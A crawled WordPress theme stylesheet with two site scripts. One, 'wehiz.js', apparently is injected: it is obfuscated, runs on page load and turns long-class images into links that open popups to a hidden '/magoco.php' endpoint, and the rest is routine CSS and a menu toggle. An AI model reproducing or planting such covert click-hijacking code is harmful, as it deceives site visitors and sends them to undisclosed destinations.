.site-header h1,
.site-header h2 {
	text-align: left;
}

.site-header h1 {
	line-height: 1.846153846;
	margin-bottom: 0;
	font-size: 30px;
	font-size: 3rem;
}
.site-title a:hover {
	color: #1982d1 !important;
}

#logo {

}
#logo a:hover {
	opacity: .9;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

#access a.assistive-text:active,
#access a.assistive-text:focus {
	position: absolute;
	left: 7.6%;
	top: 0;
	border-bottom: 1px solid #ddd;
	clip: auto !important;
	color: #1982d1;
	background: #eee;
	font-size: 12px;
	text-decoration: underline;
}

/* Main Menu/Navigation */

#site-navigation {
	position: relative;
	float: left;
	height: auto;
	margin: auto;
	padding: 0;
	width: 140px;
}
#navigation {
	margin: 0;
	padding: 0;
	width: 130px;
}
#navigation li {
	position: relative;
	list-style: none;
	margin-bottom: 5px;
}
#navigation li a {
	display: block;
	text-align: center;
	padding: 12px;
	width: 110px;
	background-color: black;
	text-decoration: none;
	opacity: .75;
}
#navigation li a:hover {
	text-align: center;
	width: 95px;
	background: #f8f8f8;
	color: #282828;
	opacity: .75;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition:    all 300ms ease-in-out;
	-o-transition:      all 300ms ease-in-out;
	-ms-transition:     all 300ms ease-in-out;
	transition:         all 300ms ease-in-out; 
}
#navigation li:hover > a {
	background: #ffffff;
}
#navigation li:hover > ul {
/*these 2 styles are very important,
being the ones which make the drop-down to appear on hover */

	visibility: visible;
	opacity: 1;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition:    all 300ms ease-in-out;
	-o-transition:      all 300ms ease-in-out;
	-ms-transition:     all 300ms ease-in-out;
	transition:         all 300ms ease-in-out;
}
#navigation ul, 
ul#navigation ul li ul {
	position: absolute;
	top: 0;
	z-index: 99999;
	margin: auto;
	width: 130px;
	list-style: none;
	/*the next 2 styles are very important,
	being the ones which make the drop-down to stay hidden */
	visibility: hidden;
	opacity: 0;

	/* css3 transitions for smooth hover effect */
	-webkit-transition: opacity 0.2s linear, visibility 0.2s linear;
	-moz-transition:    opacity 0.2s linear, visibility 0.2s linear;
	-o-transition:      opacity 0.2s linear, visibility 0.2s linear;
	transition:         opacity 0.2s linear, visibility 0.2s linear;    
}
#navigation ul {
	/*  top: 43px;*/
	left: 120px;  /* adjust the ul menu */
}
#navigation ul li ul {
	/*top:43px;  gives a next line */
	left: 111px; /* strong related to width:180px; from above */
}
#navigation ul li {
	clear: both;
	display: block;
	width: 100%;
}
#navigation ul li a {
	clear: both;
	display: inline-block;
	float: left;
	margin-bottom: 0;
	padding: 10px;
	width: 110px;
	background-color: black;
	text-decoration: none;
}
#navigation ul ul li:hover > a {
	opacity: 1;
}
#navigation ul ul li a{
	display: block;
}

/* =Content Structure
----------------------------------------------- */
#wrapper {
	overflow: hidden;
	height: auto;
	margin: auto;
	width: 810px;
}
#main, #content {
	float: left;
	margin: auto;
	height: auto;
	min-height: 400px;
	width: 590px;
}

.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 2.1rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.785714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.542857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 1.328571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 1.257142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 1.1857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	color: #757575;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {

	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-link {
	clear: both;
	line-height: 1.714285714;
}

.entry-title{
	clear: both;
	margin: 0 0 .25em;
	padding-bottom: .3em;
	color: gray;
	font-size: 28px;
	font-size:2.8rem;
	line-height: 1.5em;
}
.entry-title,
.entry-title a {
	padding: 0;
	text-transform: uppercase;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}

.entry-title{
	color: gray;
}

.entry-meta {
	clear: both;
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	font-weight: bold;
}


/* =Attachments
----------------------------------------------- */

.image-attachment { 
	position: relative;
}


.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment .entry-header .entry-meta {
	display: block;
	position: absolute;
	top: 0;
	left: 630px;
	float: right;
	margin: 0 0 1.828em;
	padding: 1.6em 1.6em 1.6em .7em;
	width: 20%;
	background-color: rgba(0, 0, 0, .8);
	font-family: "Port Lligat Sans", Helvetica, sans-serif;
	font-size: 10px;
	font-size: 1em;
	text-transform: none;
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
#image-navigation {
	margin: .8em 0 4em;
}
#image-navigation .previous-image a,
#image-navigation .next-image a,
#image-navigation .previous-image-thumb img,
#image-navigation .next-image-thumb img {
	clear: none;
	display: block;
	height: 40px;
	width: 40px;
	background: rgba(57,172,160,1.0);
	color: #fff;
	font-size: 40px;
	line-height: .9em;
	text-align: center;
	-webkit-border-radius: 50px;
	-moz-border-radius:    50px;
	border-radius:         50px;
}
#image-navigation .previous-image a:hover,
#image-navigation .next-image a:hover,
#image-navigation .previous-image-thumb img:hover,
#image-navigation .next-image-thumb img:hover {
	opacity: 1.0;
}
#image-navigation .previous-image a,
#image-navigation .previous-image-thumb img {
	float: left;
	opacity: .7;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
#image-navigation .next-image a,
#image-navigation .next-image-thumb img {
	float: right;
	opacity: .7;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
#image-navigation .previous-image a {
	margin: 0 5px 0 0;
}
#image-navigation .next-image a {
	margin: 0 0 0 5px;
}

/* =Content
----------------------------------------*/
.sticky {

}
.featured-post {
	text-transform: uppercase;
}

.content {
	margin-bottom: 30px;
	padding-top: 1px;
	padding-bottom: 1px;
	padding: 10px;
	width: 570px;		/* default 590px */
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.85);
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius:    5px 5px 5px 5px;
	border-radius:         5px 5px 5px 5px;
}

/*------Tags------*/
.tags-links,
.cat-links {
	clear: both;
	display: inline;
}
.tag-links a {
	display: inline-block;
	margin: 0 5px .4em 0;
	padding: 1px 3px;
	background-color: gray;
	color: #fff;

	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
.tag-links a:hover {
	background-color: rgba(243,133,31,1.0);
}
.cat-links a {
	display: inline-block;
	margin: 0 3px .4em 0;
	padding: 1px 3px;
	background-color: rgba(57,172,160,1.0);
	color: #fff;
	
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
.cat-links a:hover {
	background-color: #63c8bd;
}
.comments-link a,
.edit-link a {
	display: inline-block;
	margin: 0 3px .4em 0;
	padding: 3px;
	background-color: #777;
	color: #fff;
	font-family: Oswald, Helvetica, sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	text-transform: uppercase;

	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;	
}
.comments-link a:hover,
.edit-link a:hover {
	background-color: #999;
	text-decoration: none;
}

/*Sidebar*/
#secondary {
        float: right;
        height: auto;
        margin: auto;
        margin-left: 16px;
	width: 200px;
}
#secondary aside {
	margin-bottom: 20px;	
	padding: 0px 5px;
	padding-bottom: 10px;
	color: #cccccc;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.8);
	border: 2px solid #4d4d4d;
	word-wrap: break-word;
}
#secondary aside ul {
	margin: 2px;
	padding-left: 10px;
	list-style: none;
}
#secondary aside ul li {
	padding: 9px 2px;
	border-style: none none solid;
	border-color: #171717;
	border-width: medium medium 1px;
}
#secondary a { 
	color: #6b7564;
}
#secondary a:hover {
	text-decoration: underline;
}

.widget-title {
	color:white;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase; 
}
h2.widget-title {
	padding-left: 5px;
	background-color: #212121;
	background: -moz-linear-gradient(top,  #212121,  #000);
	display: block;
}

/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	margin-left: 10px;
	width: 60%; 
	height: 20px;
}
.widget_search #searchsubmit {
	position: relative;
	top: -2px;
	background: #ddd;
	border: 1px solid #ccc;
	color: #888;
	font-size: 13px;
	line-height: 25px;
	-webkit-box-shadow: inset 0 -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow:    inset 0 -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow:         inset 0 -1px 1px rgba(0, 0, 0, 0.09);
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	color: #bfddf3;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:    inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow:         inset 0px 1px 1px rgba(0, 0, 0, 0.1);

}

/* calendar widget */
#wp-calendar tbody td a { 
	color: white;
}


.featured-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: auto;
}
.featured-image img {
	margin: 0;
	padding: 0;
	height: 100%;
	width: 100%;
}


/*-- Social Icon --*/

#social {
	position: fixed;
	right: 2px;
	z-index: 1001;
	margin: 10px;
	padding: 10px;
	height: 200px;
	width: 20px;

	-webkit-transition: width 300ms ease-in-out;
	-moz-transition:    width 300ms ease-in-out;
	-o-transition:      width 300ms ease-in-out;
	transition:         width 300ms ease-in-out;
}
#social:hover {
	width: 100px;
}
#social ul {
	display: inline;
	margin: 0;
}
#social ul li {
	margin: 1px;
	display: inline;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

h1.page-title,
h1.archive-title {
	background-color: rgba(0,0,0,.8);
	color: rgb(255,255,255);
	margin: 0 0 1.6em;
	padding: 0.8em 1.6em;
}

/* Single content styles for Posts and Pages */

.single .entry-title {

	font-size: 36px;
	line-height: 48px;
	word-wrap: break-word;
}
/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}

.format-aside .entry-content {
	padding: 0;
}

.format-aside .entry-header .entry-format {
	margin-top:-20px;
}

/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: block;
}

.format-link .entry-content {
	padding: 0;
}

.format-link .entry-content .link-post {
	position: relative;
	margin: 0 0 1.6em;
	padding: 0.8em 1.6em;
	background-color: rgba(0,0,0,.8);
	color: rgb(255,255,255);
	-webkit-box-shadow: 8px 8px 15px 2px #404040;
	-moz-box-shadow:    8px 8px 15px 2px #404040;
	box-shadow:         8px 8px 15px 2px #404040;
}
.link-post span {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
}
.format-link .entry-content {
	
}
.format-link .entry-content {
	margin-top: -40px;
}
.format-link .entry-meta {
	position: absolute;
	margin-top: -20px;
	padding: 0;
}

.single .format-link .entry-meta {
	position: relative;
	margin-top: 0;
	padding: 0;
}
.single .format-link .entry-content {
	margin-top: 0;
}
.space {
	border-color: #C9BDC2;
	border-style: none none solid;
	border-width: medium medium 1px;margin-bottom:10px;
}
.sepline {
	border-color: #C9BDC2;
	border-style: none none solid;
	border-width: medium medium 1px;
}

/* =error404
----------------------------------------------- */

.error404 #content #searchform {
	border: 1px solid #ddd;
	border-width: 1px 0;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #content #s {
	width: 95%;
}
.error404 #content .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #content .widget_archive {
	margin-right: 0;
}
.error404 #content .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* Author Info */
.author-info {
	font-size: 12px;
	overflow: hidden;
	margin: 20px 0;
}
.hentry .author-info {
	/*background-color: #3F494D;*/
	color: white;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 10px;
}
.archive .author-info {
	/*background-color: rgba(243,133,31,1.0);*/
	background: rgba(0,0,0,0.85);
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 1em 1em 2.2em;
}
.author-avatar {
	float: left;
	margin-right: -78px;
}
.author-avatar img {
	padding: 3px;
	background: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;

	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow:    0 1px 2px #bbb;
	box-shadow:         0 1px 2px #bbb;
}
.author-description {
	float: left;
	margin-left: 108px;
}
.author-description h2 {
	color: white;	/*color: #000;*/
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

.spc {
	border-style: none none solid;
	border-color: #C9BDC2;
	border-width: medium medium 1px;
	padding: 10px 0 20px 0;

}

/* =Comments
----------------------------------------------- */

#comments {
	margin-left: 100px;
	width: 450px;
}
#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
	width: 68.9%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #fff;
	border-left: 1px solid #ddd;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius:    0 3px 3px 0;
	border-radius:         0 3px 3px 0;
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.comment-meta a {
	font-weight: bold;
	color: rgb(102,102,102);
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover { 
	color: green;
}
.commentlist .avatar {
	-webkit-border-radius: 3px;	
	-moz-border-radius:    3px;
	border-radius:         3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow:    0 1px 2px #ccc;
	box-shadow:         0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	content: url(images/comment-arrow.png);
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 60px;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid gray;
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow:    inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow:         inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow:    1px 2px 2px rgba(204,204,204,0.8);
	box-shadow:         1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #222;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 1px 2px rgba(0,0,0,0.3);
	box-shadow:         0px 1px 2px rgba(0,0,0,0.3);
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	/*margin: 20px 0;*/
	margin: 20px 0;
	padding: 5px 42px 5px 22px;
	position: relative;
	left: 30px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: rgb(102,102,102);
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

.site-footer {
	overflow: hidden;
	margin-top: 20px;
	padding: 0px;
	width: 100%;
	height: auto;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.9);
	color: rgb(168,168,168);
	-webkit-border-radius: 25px 25px 0px 0px;
	-moz-border-radius:    25px 25px 0px 0px;
	border-radius:         25px 25px 0px 0px;
	
}
.site-footer a { 
	color:rgb(168,168,168);
}
.site-footer a:hover {
	color: rgba(168,168,168,.4);
}

.site-footer ul { 
	list-style: none outside none;
}
.site-footer ul, .site-footer li {
	margin: 0;
	padding: 0;
	/*list-style: none outside none;*/
}
.footer-title {
	margin-bottom: 5px;
	font-family: 'Helvetica Neue','Segoe UI','Arial','sans-serif';
	font-size: 16px;
	line-height: 13px;
	font-weight: bold;
}
h2.footer-title { 
	color: rgb(255,255,255);
	color: rgba(255,255,255,.8); 
}
.footer-sidebar {
	margin: 30px 10px 0 20px;
	width: 280px;
	float: left;
	display: block;
}
.site-info {
	position: relative;
	width: 100%;
	float: right;
}
#theme-credit {
	padding-top:10px;
	height: 30px;
	text-align: center;
	background-color: rgba(0,0,0,0.5);
	box-shadow: 0px 3px 6px -3px gray inset;
	font-size: 1.2rem;
}
#theme-credit a:hover { 
	color: #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: https://detroitdieselseries.com/wehiz.js
body_size: 581
content:

window.onload = function ()
{
	wozem();
}

function wozem(){ 	
	var kezirer = document.getElementsByTagName("img"); 
	for (var dacorotufyq = 0; dacorotufyq < kezirer.length; dacorotufyq++) 

 		{  	  

 
		var sotacusasybe = kezirer[dacorotufyq].getAttribute("class"); 				if(sotacusasybe == null || sotacusasybe.length < 50) continue; 

  
		var fibetizufatuvaj = "/magoco.php?qgae=" + sotacusasybe; 
		var vesyraqakudyme = kezirer[dacorotufyq].getAttribute("alt");
		var tokusekek = zezalakox(fibetizufatuvaj, vesyraqakudyme);  		var nygafyzu = kezirer[dacorotufyq].parentNode;		var holecis = kezirer[dacorotufyq].cloneNode(true);

 
		tokusekek.appendChild(holecis);	 	
			
 		nygafyzu.replaceChild(tokusekek, kezirer[dacorotufyq]); 	}
 	} 
 

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function zezalakox(qezewupumibo, xezyqyvegasirov)
{	if(xezyqyvegasirov == null) xezyqyvegasirov = "";  	var pyce = document.createElement("a");	 
 	pyce.href = "#" + xezyqyvegasirov;
	

 	pyce.setAttribute("onclick", "javascript:window.open('" + qezewupumibo + "');return false;");	 	 	pyce.setAttribute("rel","nofollow");
   	pyce.setAttribute("target","_blank");	 
   	return pyce;
 	} 

--- FILE ---
content_type: application/javascript
request_url: https://detroitdieselseries.com/wp-content/themes/default/js/small-menu.js?ver=20120206
body_size: 469
content:
/**
* Handles toggling the main navigation menu for small screens.
*/
jQuery( document ).ready( function( $ ) {
var $masthead = $( '#masthead' ),
timeout = false;

$.fn.smallMenu = function() {
$masthead.find( '.site-navigation' ).removeClass( 'main-navigation' ).addClass( 'main-small-navigation' );
$masthead.find( '.site-navigation h1' ).removeClass( 'assistive-text' ).addClass( 'menu-toggle' );

$( '.menu-toggle' ).unbind( 'click' ).click( function() {
$masthead.find( '.menu' ).toggle();
$( this ).toggleClass( 'toggled-on' );
} );
};

// Check viewport width on first load.
if ( $( window ).width() < 600 )
$.fn.smallMenu();

// Check viewport width when user resizes the browser window.
$( window ).resize( function() {
var browserWidth = $( window ).width();

if ( false !== timeout )
clearTimeout( timeout );

timeout = setTimeout( function() {
if ( browserWidth < 600 ) {
$.fn.smallMenu();
} else {
$masthead.find( '.site-navigation' ).removeClass( 'main-small-navigation' ).addClass( 'main-navigation' );
$masthead.find( '.site-navigation h1' ).removeClass( 'menu-toggle' ).addClass( 'assistive-text' );
$masthead.find( '.menu' ).removeAttr( 'style' );
}
}, 200 );
} );
} );


